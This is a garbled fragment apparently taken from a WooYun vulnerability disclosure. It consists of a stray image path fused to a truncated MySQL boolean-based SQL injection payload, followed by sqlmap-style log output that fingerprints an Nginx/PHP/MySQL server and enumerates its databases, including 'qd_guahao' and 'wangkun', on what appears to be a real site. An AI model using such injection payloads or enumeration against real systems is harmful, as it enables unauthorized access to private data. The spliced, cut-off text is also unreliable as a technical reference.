 T 'WzEV' FROM DUAL WHERE 7222=7222 RLIKE (SELECT (CASE WHEN (6650=665
1 ELSE 0x28 END)))||'.html
---
[09:19:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.25
back-end DBMS: MySQL 5.0
[09:19:54] [INFO] fetching database names
[09:19:54] [INFO] fetching number of databases
[09:19:54] [INFO] resumed: 4
[09:19:54] [INFO] resumed: information_schema
[09:19:54] [INFO] resumed: qd_guahao
[09:19:54] [INFO] resumed: test
[09:19:54] [INFO] resumed: wangkun
available databases [4]:
[*] information_schema
[*] qd_guahao
[*] test
[*] wangkun
www.wooyun.org